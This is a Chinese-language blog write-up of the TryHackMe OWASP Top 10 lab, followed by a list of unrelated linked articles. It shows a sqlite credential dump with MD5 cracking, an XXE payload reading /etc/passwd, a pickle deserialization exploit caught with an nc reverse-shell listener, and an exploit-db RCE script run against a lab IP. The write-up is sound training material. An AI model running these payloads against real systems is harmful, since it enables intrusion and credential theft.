tryhackme-OWASP

tryhackme-OWASP Top 10部分记录

敏感信息泄露

在assets目录中

可以看到到一个sqlite数据库的webapp.db文件

使用sqlite3 webapp.db

.tables查看表

会发现users表

pragma table_info(users);select * from users;

查看数据

其中含有管理员账号admin以及密码的md5值,爆破即可

XML外部实体

XML 外部实体 (XXE) 攻击是滥用 XML 解析器/数据功能的漏洞。它通常允许攻击者与应用程序本身可以访问的任何后端或外部系统进行交互,并允许攻击者读取该系统上的文件。它们还可能导致拒绝服务 (DoS) 攻击,或者可以使用 XXE 执行服务器端请求伪造 (SSRF),从而诱使 Web 应用程序向其他应用程序发出请求。XXE 甚至可以启用端口扫描并导致远程代码执行。

每个XML文档大多以所谓的XML Prolog开头

<?xml version="1.0" encoding="UTF-8"?>

每个 XML 文档都必须包含一个“ROOT”元素

<?xml version="1.0" encoding="UTF-8"?>

<mail>

<to>falcon</to>

<from>feast</from>

<subject>About XXE</subject>

<text>Teach about XXE</text>

</mail>

XML中的DTD

DTD 代表 文档类型定义。DTD 定义 XML 文档的结构、法律元素和属性

<!DOCTYPE note [ <!ELEMENT note (to,from,heading,body)> <!ELEMENT to (#PCDATA)> <!ELEMENT from (#PCDATA)> <!ELEMENT heading (#PCDATA)> <!ELEMENT body (#PCDATA)> ]>

例如:下面给出了一个 XML 文档,该文档使用note.dtd

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE note SYSTEM "note.dtd">

<note>

<to>falcon</to>

<from>feast</from>

<heading>hacking</heading>

<body>XXE attack</body>

</note>

有效载荷

<!DOCTYPE replace [<!ENTITY name "feast"> ]>

<userInfo>

<firstName>falcon</firstName>

<lastName>&name;</lastName>

</userInfo>

如我们所见,我们正在定义一个被调用并为其赋值。

再次定义了一个带有名称的ENTITY,但不同之处在于我们将其值设置为“SYSTEM”和文件的路径。

<?xml version="1.0"?>

<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>

<root>&read;</root>

不安全的反序列化

可利用脚本

https://assets.tryhackme.com/additional/cmn-owasptopten/pickleme.py

修改其中的ip为本地vpn的ip或attackbox中ip

本地监听

nc -lvnp 4444

python3 pickleme.py

将输出的结果替换浏览器中的cookie

刷新,本地即可获得shell



具有已知漏洞的组件

google搜索:CSE Bookstore RCE漏洞

会找到这个可利用的CVE

https://www.exploit-db.com/exploits/47887

下载到本地

利用:python3 47884.py http://10.10.184.87

获得RCE

tryhackme-OWASP的更多相关文章

- 配置OWASP的ModSecurity规则

1.下载OWASP的ModSecurity规则 cd /etc/httpd git clone https://github.com/SpiderLabs/owasp-modsecurity-crs. ...

- OWASP WEB会话管理备忘单 阅读笔记

https://www.owasp.org/index.php/Session_Management_Cheat_Sheet#Session_ID_Properties 会话简介 HTTP是一种无状态 ...

- OWASP

开放式Web应用程序安全项目(OWASP,Open Web Application Security Project)是一个组织,它提供有关计算机和互联网应用程序的公正.实际.有成本效益的信息.其目的 ...

- OWASP Top 10 – 2013, 最新十大安全隐患(ASP.NET解决方法)

OWASP(开放Web软体安全项目- Open Web Application Security Project)是一个开放社群.非营利性组织,目前全球有130个分会近万名会员,其主要目标是研议协助解 ...

- OWASP 2013年十大Web应用安全漏洞

权威的安全组织OWASP 更新了Top 10:https://www.owasp.org/index.php/Top_10_2013-Top_10 十大安全漏洞分别是:1. 注入,包括SQL.操作系统 ...

- 配置ModSecurity防火墙与OWASP规则

中文译文参考:http://netsecurity.51cto.com/art/201407/446264.htm 英文原文参考:http://resources.infosecinstitute.c ...

- Welcome to OWASP CHINA — OWASP-CHINA

Welcome to OWASP CHINA - OWASP-CHINA undefined

- 转:OWASP发布Web应用程序的十大安全风险

Open Web Application Security Project(OWASP)是世界范围内的非盈利组织,关注于提高软件的安全性.它们的使命是使应用软件更加安全,使企业和组织能够对应用安全风险 ...

- ASP.NET Core中的OWASP Top 10 十大风险-SQL注入

不定时更新翻译系列,此系列更新毫无时间规律,文笔菜翻译菜求各位看官老爷们轻喷,如觉得我翻译有问题请挪步原博客地址 本博文翻译自: https://dotnetcoretutorials.com/201 ...

- ASP.NET Core中的OWASP Top 10 十大风险-失效的访问控制与Session管理

不定时更新翻译系列,此系列更新毫无时间规律,文笔菜翻译菜求各位看官老爷们轻喷,如觉得我翻译有问题请挪步原博客地址 本博文翻译自: https://dotnetcoretutorials.com/201 ...

随机推荐

- ByteHouse MaterializedMySQL 增强优化

更多技术交流.求职机会,欢迎关注字节跳动数据平台微信公众号,回复[1]进入官方交流群 前言 社区版 ClickHouse 推出了MaterializedMySQL数据库引擎,用于将 MySQL 中的表 ...

- 如何单机部署多个 MySQL 8.0 实例 ?

在服务器资源有限的情况下,可利用该方案快速搭建各类 mysql 架构方案.各 MySQL 实例共享一个 mysqld 主程序,但各实例数据目录是独立的,存放在不同的文件夹中:好了.废话不多说,直接上干 ...

- 垃圾回收之三色标记法(Tri-color Marking)

关于垃圾回收算法,基本就是那么几种:标记-清除.标记-复制.标记-整理.在此基础上可以增加分代(新生代/老年代),每代采取不同的回收算法,以提高整体的分配和回收效率. 无论使用哪种算法,标记总是必要的 ...

- 中英文拼写检测纠正开源项目使用入门 word-checker 1.1.0

项目简介 word-checker 本项目用于单词拼写检查.支持英文单词拼写检测,和中文拼写检测. 特性说明 可以迅速判断当前单词是否拼写错误 可以返回最佳匹配结果 可以返回纠正匹配列表,支持指定返回 ...

- Java GenericObjectPool 对象池化技术--SpringBoot sftp 连接池工具类

Java BasePooledObjectFactory 对象池化技术 通常一个对象创建.销毁非常耗时的时候,我们不会频繁的创建和销毁它,而是考虑复用.复用对象的一种做法就是对象池,将创建好的对象放入 ...

- IDEAL部署外部tomcat及其乱码解决

控制台tomca乱码问题: 本人使用tomcat9为例 1.启动信息有中文乱码: 原因:tomcat采用的是utf-8,而windows默认是GBK 修改java.util.logging.Conso ...

- 点亮LED灯_STM32第一课

基本原理 初始化Hal库 HAL_Init(); 系统时钟 SystemClock_Config(); GPIOB初始化:GPIOB模式为推挽输出,GPIO引脚为Pin_5.0.1代表红绿蓝LED ...

- KB5024276 - SQL Server 2019 的累积更新 20

发布日期: 2023/4/13 版本: 15.0.4312.2 摘要 此更新中的已知问题 此更新包括的改进和修补程序 如何获取或下载此或最新的累积更新包 文件信息 此更新注意事项 如何卸载此更新 参考 ...

- js-函数记忆

函数记忆: 指将上次的(计算结果)缓存起来,当下次调用时,如果遇到相同的(参数),就直接返回(缓存中的数据). 实现原理:将参数和对应的结果保存在对象中,再次调用时,判断对象 key 是否存在,存在返 ...

- 《爆肝整理》保姆级系列教程-玩转Charles抓包神器教程(15)-Charles如何配置反向代理

1.简介 在App开发的过程当中,抓包是一个很常见的需求,而有些app的请求不会在网络设置代理时被抓到数据包,这里若是需要抓包就需要搭建反向代理. 2.什么是代理? 什么是代理,来一张图了解一下. 代 ...